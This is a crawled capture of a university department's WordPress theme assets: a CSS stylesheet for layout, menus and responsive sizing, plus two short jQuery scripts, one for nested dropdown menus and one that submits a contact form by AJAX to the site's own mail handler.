# Media
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Body
--------------------------------------------------------------*/
body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
#masthead .container-fluid {
	background: url(images/header-bg-min.png) no-repeat center center fixed;
	-webkit-background-size: cover; /* For WebKit*/
  -moz-background-size: cover;    /* Mozilla*/
  -o-background-size: cover;      /* Opera*/
  background-size: cover;         /* Generic*/
}
#masthead .site-title a, #masthead .site-description {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: 700;
	color: #e4a700;
	-webkit-text-stroke: 2px black;
}
#masthead .site-description {
	font-size: 2rem;
	margin-bottom: 0.8rem;
	line-height: 2rem;
}
#masthead .site-branding {
	padding-bottom: 20px;
}
/* Submenu */
.dropdown-submenu {
    position: relative;
}
.dropdown-submenu>.dropdown-menu {
    top: 0;
		right: 100%;
		left: auto;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}
.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
		border-width: 5px 5px 5px 0;
    border-right-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}
.dropdown-submenu:hover>a:after {
    border-right-color: #fff;
}
.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
	background-color: transparent;
}
.dropdown-toggle::after {
	border-top: none;
}
.dropdown-item {
	color: #007bff;
}
.dropdown-item:focus, .dropdown-item:hover {
	color: #0056b3;
	background-color: transparent;
}
#masthead .contact-image {
	width: 30px;
	height: auto;
}
#site-navigation .nav .nav-main {
	padding: .5rem;
}
#masthead .custom-logo {
	width: 100%;
	height: auto;
	max-width: 100px;
	float: right;
}
/*--------------------------------------------------------------
# Home-page
--------------------------------------------------------------*/
#main .con-white, #colophon .con-white {
	background-color: #D3D3D3;
}
#main .con-clear, #colophon .con-clear {
	background-color: rgba(0,0,0,0.34);
	color: white;
}
#main .con-black, #colophon .con-black {
	background-color: rgba(0,0,0,0.95);
	color: white;
}
#main .con-news {
	background-color: rgba(100,100,100,0.6);
}
#main .con-clear a, #colophon .con-clear a {
	color: white;
}
#main .con-clear a:hover, #colophon .con-clear a:hover {
	color: #0056b3;
}
#block-entry {
	background-image: url(http://localhost/kpi/wp-content/uploads/2019/06/kpi-bg.jpg);
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
#block-science {
	background-image: url(http://localhost/kpi/wp-content/uploads/2019/06/kpi-bg.jpg);
	background-position: center center;
	background-size: cover;
	background-repeat: no-repeat;
}
#main .row-block {
	padding-top: 10px;
	padding-bottom: 10px;
}
.ms-theme-precognition {
	padding-bottom: 0 !important;
}
.metaslider.ms-theme-precognition .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a, .metaslider.ms-theme-precognition ul.rslides_tabs li a, .metaslider.ms-theme-precognition div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a, .metaslider.ms-theme-precognition .coin-slider .cs-buttons a {
	border-radius: 10px !important;
}

#entry-menu .nav-link, #block-education .nav-link, #block-science .nav-link {
	font-size: 1.1rem;
}
#entry-menu .nav-link, #block-education .nav-link, #block-science .nav-link {
	font-size: 2rem;
  line-height: 2rem;
}
#block-news h2, #block-entry h2, #block-education h2, #block-science h2, #block-contacts h2, #block-counter h2 {
	font-size: 4rem;
}
#block-jobs h2 {
	font-size: 3rem;
}
#block-counter .benefits-number {
	padding-top: 1rem;
	font-size: 3rem;
	opacity: 0;
}
h2.title-block {
	text-align: center;
}
.menu-block {
	text-align: left;
}
/*--------------------------------------------------------------
# Single
--------------------------------------------------------------*/
.single .arrow-back {
	position: fixed;
	bottom: 50vh;
	left: 1rem;
	z-index: 6;
}
/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
#secondary .widget_nav_menu a {
	font-size: 1.1rem;
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#block-contacts .contact-image {
	width: 70px;
	height: auto;
	border-radius: 15px;
}
#contact-tels a {
	font-size: 1.4em;
}
#contact-tels {
	line-height: 2rem;
	font-size: 1rem;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
@media (max-width: 767px) {
	#masthead .site-title {
		font-size: 1.7rem;
	}
	#masthead .site-description {
		font-size: 1.2rem;
	}
}
@media (max-width: 720px) {
	#block-news h2, #block-entry h2, #block-education h2, #block-science h2, #block-contacts h2, #block-counter h2 {
		font-size: 3rem;
	}
	#block-jobs h2 {
		font-size: 2rem;
	}
}
@media (max-width: 630px) {
	.single .arrow-back {
		bottom: 1rem;
	}
}
@media (max-width: 575px) {
	h2.title-block {
		text-align: left;
	}
	.menu-block {
		text-align: right;
	}
	#entry-menu .nav-link, #block-education .nav-link, #block-science .nav-link {
		font-size: 1.5rem;
		line-height: 1.5rem;
	}
	#masthead .site-title {
		font-size: 1.7rem;
	}
	#masthead .site-description {
		font-size: 1.1rem;
	}
}
@media (max-width: 377px) {
	#masthead .site-title {
		font-size: 1.6rem;
	}
	#masthead .site-description {
		font-size: 1rem;
	}
}
@media (max-width: 345px) {
	#masthead .site-title {
		font-size: 1.5rem;
	}
	#masthead .site-description {
		font-size: 0.9rem;
	}
}
.customer-logos a {
  height: 160px;
  width: 160px;
  overflow: hidden;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
}
.customer-logos img {
  height: 100%;
  display: block;
  margin: auto;
}


--- FILE ---
content_type: application/javascript
request_url: https://kpm.kpi.ua/wp-content/themes/kpi/js/nav-menu.js
body_size: 71
content:
$(document).ready(function() {
  $('.dropdown-submenu > a').on("click", function(e) {
    var submenu = $(this);
    $('.dropdown-submenu .dropdown-menu').removeClass('show');
    submenu.next('.dropdown-menu').addClass('show');
    e.stopPropagation();
  });

  $('.dropdown').on("hidden.bs.dropdown", function() {
      // hide any open menus when parent closes
      $('.dropdown-menu.show').removeClass('show');
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://kpm.kpi.ua/wp-content/themes/kpi/js/cform.js
body_size: 387
content:
$(document).ready(function() {
$("form").validator().on("submit", function (event) {
    if (event.isDefaultPrevented()) {
        // обработка ошибки формы...
    } else {
        // все в порядке!
        event.preventDefault();
	//E-mail Ajax Send
		$(':input[type="submit"]').prop('disabled', true);
    var $that = $(this),
    formData = new FormData($that.get(0));
		$.ajax({
			type: "POST",
			url: "../kpi/wp-content/themes/kpi/mail.php", //Change
			data: formData,
      processData: false,
      contentType: false,
		}).done(function() {
			$("form")[0].reset();
  			$('.modal').modal('hide')
  			$('#successModal').modal('show')
						setTimeout(function() {
				// Done Functions
				$('#successModal').modal('hide')
				location.reload();
			}, 2000);
			setTimeout(function() {
				// Done Functions
				th.trigger("reset");
			}, 1000);
		});
		return false;

    }
});
});
